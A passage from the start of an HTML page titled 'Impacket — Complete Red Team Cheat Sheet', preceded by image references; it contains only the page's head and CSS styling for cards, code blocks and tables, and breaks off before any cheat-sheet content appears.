




==== impacket-cheatsheet.html @ 516ea9df "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Impacket — Complete Red Team Cheat Sheet</title>
<style>
  @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Bebas+Neue&family=Barlow:wght@400;600;700&display=swap');

  :root {
    --bg: #06090f;
    --panel: #0b0f18;
    --panel2: #0e1420;
    --border: #1a2035;
    --cyan: #00e5ff;
    --cyan-dim: #00b8cc;
    --cyan-dark: #002a33;
    --red: #ff2d55;
    --orange: #ff9f0a;
    --yellow: #ffd60a;
    --green: #30d158;
    --purple: #bf5af2;
    --blue: #0a84ff;
    --text: #ccd6f0;
    --text-dim: #506080;
    --mono: 'JetBrains Mono', monospace;
    --sans: 'Barlow', sans-serif;
    --display: 'Bebas Neue', sans-serif;
  }

  * { box-sizing: border-box; margin: 0; padding: 0; }

  body {
    background: var(--bg);
    color: var(--text);
    font-family: var(--sans);
    font-size: 13.5px;
    line-height: 1.6;
  }

  /* Grid scanlines */
  body::before {
    content: '';
    position: fixed;
    inset: 0;
    background:
      repeating-linear-gradient(0deg, transparent, transparent 3px, rgba(0,229,255,0.012) 3px, rgba(0,229,255,0.012) 4px);
    pointer-events: none;
    z-index: 9999;
  }

  /* ===== HEADER ===== */
  .header {
    background: linear-gradient(135deg, #060c18 0%, #06090f 60%, #0a0614 100%);
    border-bottom: 2px solid var(--cyan);
    padding: 28px 40px 22px;
    position: relative;
    overflow: hidden;
  }
  .header::before {
    content: '';
    position: absolute;
    top: -60px; right: -60px;
    width: 300px; height: 300px;
    background: radial-gradient(circle, rgba(0,229,255,0.07) 0%, transparent 70%);
    pointer-events: none;
  }
  .header-eyebrow {
    font-family: var(--mono);
    font-size: 10px;
    color: var(--cyan-dim);
    letter-spacing: 4px;
    text-transform: uppercase;
    margin-bottom: 6px;
  }
  .header h1 {
    font-family: var(--display);
    font-size: 52px;
    color: var(--cyan);
    letter-spacing: 4px;
    line-height: 1;
    text-shadow: 0 0 40px rgba(0,229,255,0.4);
  }
  .header h1 sub {
    font-family: var(--sans);
    font-size: 14px;
    font-weight: 700;
    color: var(--text-dim);
    letter-spacing: 8px;
    display: block;
    margin-top: 4px;
    vertical-align: unset;
  }
  .header-badges {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 14px;
  }
  .badge {
    font-family: var(--mono);
    font-size: 10px;
    letter-spacing: 1.5px;
    padding: 3px 10px;
    border: 1px solid var(--cyan-dim);
    color: var(--cyan);
    background: var(--cyan-dark);
  }
  .badge.red { border-color: var(--red); color: var(--red); background: rgba(255,45,85,0.08); }
  .badge.purple { border-color: var(--purple); color: var(--purple); background: rgba(191,90,242,0.08); }
  .badge.green { border-color: var(--green); color: var(--green); background: rgba(48,209,88,0.08); }

  /* ===== LAYOUT ===== */
  .container {
    max-width: 1440px;
    margin: 0 auto;
    padding: 28px 20px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 18px;
  }

  /* ===== CARDS ===== */
  .card {
    background: var(--panel);
    border: 1px solid var(--border);
    border-top: 3px solid var(--cyan);
  }
  .card.red { border-top-color: var(--red); }
  .card.orange { border-top-color: var(--orange); }
  .card.purple { border-top-color: var(--purple); }
  .card.green { border-top-color: var(--green); }
  .card.blue { border-top-color: var(--blue); }
  .card.full { grid-column: 1/-1; }
  .card.two { grid-column: span 2; }

  .card-head {
    padding: 9px 14px;
    border-bottom: 1px solid var(--border);
    display: flex;
    align-items: center;
    gap: 8px;
    background: rgba(0,229,255,0.04);
  }
  .card.red .card-head { background: rgba(255,45,85,0.06); }
  .card.orange .card-head { background: rgba(255,159,10,0.06); }
  .card.purple .card-head { background: rgba(191,90,242,0.06); }
  .card.green .card-head { background: rgba(48,209,88,0.06); }
  .card.blue .card-head { background: rgba(10,132,255,0.06); }

  .card-title {
    font-family: var(--display);
    font-size: 15px;
    letter-spacing: 2px;
    color: var(--cyan);
    flex: 1;
  }
  .card.red .card-title { color: var(--red); }
  .card.orange .card-title { color: var(--orange); }
  .card.purple .card-title { color: var(--purple); }
  .card.green .card-title { color: var(--green); }
  .card.blue .card-title { color: var(--blue); }

  .card-body { padding: 12px 14px; }

  /* ===== CODE ===== */
  .cmd {
    font-family: var(--mono);
    font-size: 11.5px;
    background: rgba(0,0,0,0.55);
    border: 1px solid #131d2e;
    border-left: 2px solid var(--cyan-dim);
    padding: 7px 10px;
    margin: 5px 0;
    color: #7df9ff;
    white-space: pre;
    overflow-x: auto;
    line-height: 1.6;
  }
  .card.red .cmd { border-left-color: var(--red); color: #ff9ab0; }
  .card.orange .cmd { border-left-color: var(--orange); color: #ffd580; }
  .card.purple .cmd { border-left-color: var(--purple); color: #e0aaff; }
  .card.green .cmd { border-left-color: var(--green); color: #90f7a8; }
  .card.blue .cmd { border-left-color: var(--blue); color: #80c8ff; }

  .c  { color: var(--text-dim); }      /* comment */
  .f  { color: var(--orange); }        /* flag */
  .v  { color: var(--yellow); }        /* value */
  .k  { color: var(--purple); }        /* kerberos/special */
  .p  { color: #ff9ab0; }             /* protocol/tool name */
  .t  { color: #ff8c6b; }             /* target */

  /* ===== LABELS ===== */
  .lbl {
    font-family: var(--sans);
    font-size: 10.5px;
    font-weight: 700;
    color: var(--text-dim);
    letter-spacing: 1.5px;
    text-transform: uppercase;
    margin: 10px 0 4px;
    padding-bottom: 3px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
  }
  .lbl:first-child { margin-top: 0; }

  /* ===== TIP BOXES ===== */
  .tip, .warn, .good, .info-box {
    padding: 7px 11px;
    margin: 7px 0;
    font-size: 12.5px;
    line-height: 1.55;
    border-left: 3px solid;
  }
  .tip  { background: rgba(255,45,85,0.07);   border-color: var(--red);    }
  .warn { background: rgba(255,159,10,0.07);  border-color: var(--orange); }
  .good { background: rgba(48,209,88,0.06);   border-color: var(--green);  }
  .info-box { background: rgba(0,229,255,0.05); border-color: var(--cyan); }
  .tip strong  { color: var(--red);    font-weight: 700; }
  .warn strong { color: var(--orange); font-weight: 700; }
  .good strong { color: var(--green);  font-weight: 700; }
  .info-box strong { color: var(--cyan); font-weight: 700; }

  /* ===== TABLES ===== */
  table { width: 100%; border-collapse: collapse; margin: 5px 0; font-size: 12px; }
  th {
    background: rgba(0,229,255,0.07);
    color: var(--cyan);
    text-align: left;
    padding: 5px 8px;
    font-family: var(--sans);
    font-weight: 700;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-bottom: 1px solid var(--border);
  }
  td {
    padding: 4px 8px;
    border-bottom: 1px solid rgba(255,255,255,0.025);
    font-family: var(--mono);
